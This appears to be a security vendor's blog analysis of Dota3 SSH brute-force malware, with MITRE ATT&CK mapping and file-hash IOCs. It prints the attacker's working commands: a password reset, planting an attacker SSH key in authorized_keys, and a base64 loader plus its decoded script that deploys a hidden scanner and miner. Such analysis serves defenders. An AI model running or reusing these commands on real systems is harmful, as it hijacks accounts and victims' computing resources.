The Internet is plagued by automated systems that search for servers with weak credentials to infect with their malware. In this blog post, we will analyze a well-known malware that has been active for years: Dota. In the Dota family of malware, there have been different variants, and using data gathered by one of our servers deployed over the Internet, we have recently observed that Dota3, the latest variant, is still active.
Dota3
Dota3 is a malware of the dota family. It is based on a botnet that attacks weak SSH servers using dictionaries with default or common credentials.
Once they obtain a valid authentication, they execute a series of commands to obtain some information about the compromised system, such as number of CPU cores, cron tasks, or memory information. Also, they change the user password to a random string where they store it in /tmp/up.txt. Finally, with the goal of maintaining persistence with the compromised host they add their ssh key into the user’s authorized_keys.
cat /proc/cpuinfo | grep name | wc -l
‘echo -e "ubuntu123\nN2a96PU0mBfS\nN2a96PU0mBfS"|passwd|bash’ >> up.txt
cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9;}'
free -m | grep Mem | awk '{print $2 ,$3, $4, $5, $6, $7}'
ls -lh $(which ls)
crontab -l
w
uname -m
cat /proc/cpuinfo | grep model | grep name | wc -l
top
uname -a
lscpu | grep Model
cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr">>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~
They immediately upload a file called dota3.tar.gz to the compromised host via SFTP and execute the following command, encoded in base64, to initialize this actor’s malware:
echo 'IyEvYmluL2Jhc2gKY2QgL3RtcAkKcm0gLXJmIC5zc2gKcm0gLXJmIC5tb3VudGZzCnJtIC1yZiAuWDEzLXVuaXgKcm0gLXJmIC5YMTctdW5peApybSAtcmYgLlgxOS11bml4CnJtIC1yZiAuWDIqCm1rZGlyIC5YMjYtdW5peApjZCAuWDI2LXVuaXgKdW56aXAgWDI2LXVuaXguemlwCm12IC92YXIvdG1wL2RvdGEzLnRhci5neiBkb3RhMy50YXIuZ3oKdGFyIHhmIGRvdGEzLnRhci5negpzbGVlcCAzcyAmJiBjZCAvdG1wLy5YMjYtdW5peC8ucnN5bmMvYwpub2h1cCAvdG1wLy5YMjYtdW5peC8ucnN5bmMvYy90c20gLXQgMTUwIC1TIDYgLXMgNiAtcCAyMiAtUCAwIC1mIDAgLWsgMSAtbCAxIC1pIDAgL3RtcC91cC50eHQgMTkyLjE2OCA+PiAvZGV2L251bGwgMj4xJgpzbGVlcCA4bSAmJiBub2h1cCAvdG1wLy5YMjYtdW5peC8ucnN5bmMvYy90c20gLXQgMTUwIC1TIDYgLXMgNiAtcCAyMiAtUCAwIC1mIDAgLWsgMSAtbCAxIC1pIDAgL3RtcC91cC50eHQgMTcyLjE2ID4+IC9kZXYvbnVsbCAyPjEmCnNsZWVwIDIwbSAmJiBjZCAuLjsgL3RtcC8uWDI2LXVuaXgvLnJzeW5jL2luaXRhbGwgMj4xJgpleGl0IDAK==' | base64 --decode | bash
It is a script that first runs a series of commands to remove some directories in case this server has been compromised before.
rm -rf .ssh
rm -rf .mountfs
rm -rf .X13-unix
rm -rf .X17-unix
rm -rf .X19-unix
rm -rf .X2*
Then they create a hidden directory called X26-unix and they unzip the file uploaded in the previous step (dota3.tar.gz) in this directory.
unzip X26-unix.zip
mv /var/tmp/dota3.tar.gz dota3.tar.gz
tar xf dota3.tar.gz
Finally, they start scanning over the Internet and they initialize their XMRIg by executing the following commands.
sleep 3s && cd /tmp/.X26-unix/.rsync/c
nohup /tmp/.X26-unix/.rsync/c/tsm -t 150 -S 6 -s 6 -p 22 -P 0 -f 0 -k 1 -l 1 -i 0 /tmp/up.txt 192.168 >> /dev/null 2>1&
sleep 8m && nohup /tmp/.X26-unix/.rsync/c/tsm -t 150 -S 6 -s 6 -p 22 -P 0 -f 0 -k 1 -l 1 -i 0 /tmp/up.txt 172.16 >> /dev/null 2>1&
sleep 20m && cd ..; /tmp/.X26-unix/.rsync/initall 2>1&
Here is the whole script decoded:
#!/bin/bash
cd /tmp
rm -rf .ssh
rm -rf .mountfs
rm -rf .X13-unix
rm -rf .X17-unix
rm -rf .X19-unix
rm -rf .X2*
mkdir .X26-unix
cd .X26-unix
unzip X26-unix.zip
mv /var/tmp/dota3.tar.gz dota3.tar.gz
tar xf dota3.tar.gz
sleep 3s && cd /tmp/.X26-unix/.rsync/c
nohup /tmp/.X26-unix/.rsync/c/tsm -t 150 -S 6 -s 6 -p 22 -P 0 -f 0 -k 1 -l 1 -i 0 /tmp/up.txt 192.168 >> /dev/null 2>1&
sleep 8m && nohup /tmp/.X26-unix/.rsync/c/tsm -t 150 -S 6 -s 6 -p 22 -P 0 -f 0 -k 1 -l 1 -i 0 /tmp/up.txt 172.16 >> /dev/null 2>1&
sleep 20m && cd ..; /tmp/.X26-unix/.rsync/initall 2>1&
exit 0

MITRE ATT&CK Techniques
Cataloguing the threat actor’s TTPs with MITRE ATT&CK’s matrix can help teams mitigate risk and stop attacks. These are the MITRE ATT&CK techniques observed in CC0631’s behavior:

Automatic TTP capturing from CounterCraft’s Deception Platform

Command and Scripting Interpreter – Unix Shell (T1059.004): attackers abuse Unix shell commands and scripts for execution. Unix shells are the primary command prompt on Linux and macOS systems, though many variations of the Unix shell exist (e.g. sh, bash, zsh…) depending on the specific distribution.
System Service Discovery (T1007): attackers try to get information about registered services. Commands that obtain information about services using operating system utilities.
Account Manipulation – SSH Authorized Keys (T1098.004): attackers modify the SSH authorized_keys file to maintain persistence on a victim host. Linux distributions and macOS commonly use key-based authentication to secure the authentication process of ssh sessions for remote management.
Indicator Removal on Host – File Deletion (T1070.004): attackers delete files left behind by the actions of their intrusion activity. Malware, tools. Or other non-native files dropped or created on a system by an adversary may leave traces to indicate what was done within a network and how.
Resource Hijacking (T1496): attackers leverage the resources of co-opted systems in order to solve resource intensive problems which may impact system and/or hosted service availability. One common purpose for Resource Hijacking is to validate transactions of cryptocurrency networks and earn virtual curren
IOCs
| Filename | Filepath | SHA-256 |
|---|---|---|
| dota3.tar.gz | /var/tmp/dota3.tar.gz | a1747edddcf4f9807effc4bbca21df11694bc313761a0135293d2339d38f7677 |
| 1 | /tmp/X26-unix/.rsync/1 | 5c30e26438b16a05c04502633d4769f7b01fa033a30da1c42d03f45dd60bbcd1 |
| init | /tmp/X26-unix/.rsync/init | 6c3990e72e13938828aca0c02d4c098dee3fc1b31c28b0fd229d7bf7ffca0f28 |
| init2 | /tmp/X26-unix/.rsync/init2 | eb019aecd3f4b0f0d94d26c576e323cc7c2331e59087e8aa2478aa72b36563eb |
| initall | /tmp/X26-unix/.rsync/initall | befdf0be5b811621a72eddafad1886321102be1ec3417030888371c5554d9d1a |
| dir.dir | /tmp/X26-unix/.rsync/dir.dir | e0646376ba022eef311d67907ff0214df7db1396134a6ccfd182d448e7f18f62 |
| a | /tmp/X26-unix/.rsync/a/a | 9d4fef06b12d18385f1c45dd4e37f031c6590b080ea5446ff7a5bac491daea50 |
| cron | /tmp/X26-unix/.rsync/a/cron | 59eb24690f25be9e349e3e1e4cd51ed6add1f5874111e5bc5b436ee93fe7e0d9 |
| init0 | /tmp/X26-unix/.rsync/a/init0 | 99def4ea5caa774f4c090f9b44d96c56735a0970b60e18a57386ad55542cdfa4 |
| run | /tmp/X26-unix/.rsync/a/run | 3e00ba1fdc57a87156e30cd896b908fc3f1775bb5ffd411c027ae519fc42c330 |
| stop | /tmp/X26-unix/.rsync/a/stop | c047dffd230ab103f2cb0377918575b20be34a4f3de3b2c8be0821ceb47de157 |
| a | /tmp/X26-unix/.rsync/b/a | dc43fdfbb5f7e8ecc80353dcd85889c0c08483c99acbce35b3ed8f399c936920 |
| run | /tmp/X26-unix/.rsync/b/run | 38c6728331722a081493464ca2d890b7b07358fdfdf1fb7f04f690173b296966 |
| stop | /tmp/X26-unix/.rsync/b/stop | c3b5118e534ee34639e438670695ba9e93db918d7d3160a302cef0a14a10e3b1 |
| a | /tmp/X26-unix/.rsync/c/a | 6f44d32649344da4aad485abb95579f708d79b184a61160b25f688c6e7cbb3b4 |
| aptitude | /tmp/X26-unix/.rsync/c/aptitude | dce6df3c84f02f37900d61a13e3358af98e05193c1142bc9784ab15ab97a2e6a |
| b | /tmp/X26-unix/.rsync/c/b | b82838c66b0516a89674640c999970507b59a69945465edcc1c9125295ce47d4 |
| dir.dir | /tmp/X26-unix/.rsync/c/dir.dir | 89812d2d7b09e5136ed9217eb4df86b6d5a295cbc92324b721a0d06ad3eca69d |
| go | /tmp/X26-unix/.rsync/c/go | b0ea5caa1ad79b799a2f23dd17d9c575901c868026615d56f31e6738809a9655 |
| golan | /tmp/X26-unix/.rsync/c/golan | 1cc9c6a2c0f2f41900c345b0216023ed51d4e782ed61ed5e39eb423fb2f1ddd8 |
| ip | /tmp/X26-unix/.rsync/c/ip | 449ec4d688b15fcb6cf3d4e8b90e905dfd225bc8ec2c3f1cc134af405876a8d9 |
| n | /tmp/X26-unix/.rsync/c/n | 4355a46b19d348dc2f57c046f8ef63d4538ebb936000f3c9ee954a27460dd865 |
| p | /tmp/X26-unix/.rsync/c/p | ec668dc65c802b271e4f0caa4148538aa293eab8998e27e7c617c6bef4d749c2 |
| run | /tmp/X26-unix/.rsync/c/run | 997803d379b42bc2913b5a93cff09f544583b7eac313d66c7602cbc8f2b310b5 |
| slow | /tmp/X26-unix/.rsync/c/slow | b92e77fdc4aa3181ed62b2d0e58298f51f2993321580c8d2e3368ef8d6944364 |
| sshd | /tmp/X26-unix/.rsync/c/sshd | 4c68f638b2d30615e7e8e2a9ef04fcc6f9b18cb0616430b2e0461f8946f900a2 |
| start | /tmp/X26-unix/.rsync/c/start | 9dbbc9b5d7793425968e42e995226c5f9fe32e502a0a694320a5e838d57c8836 |
| stop | /tmp/X26-unix/.rsync/c/stop | e431d806f4ded2c8f77da603e2d7e89c5fbef9a5e0c732b561dccca721efdb2d |
| v | /tmp/X26-unix/.rsync/c/v | e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 |
| watchdog | /tmp/X26-unix/.rsync/c/wathcdog | f95c1c076b2d78834cc62edd2f4c4f2f6bfa21d07d07853274805859e20261ba |

Conclusion
Over the last few years, the structure of the files that this actor downloaded to be executed has changed. But as we have seen, this variant has not changed much compared to the previous ones. The goal is still the same: attack a server with weak credentials, gain persistence by entering their key in the authorized_keys file, install an XMRig and install a scanner that starts scanning the Internet. To prevent this type of actor, the best solution is to secure your SSH services:
- Only allow SSH inbound connections from specific remote ip addresses.
These steps are still some of the best ways to prevent Dota malware and to keep systems secure.
Did you find this interesting? Check out more recent intel here.


About the Author
John Requejo, integration engineer at CounterCraft, works tirelessly to attract attackers to the deception environment and also analyze their behavior. You can find him on LinkedIn.
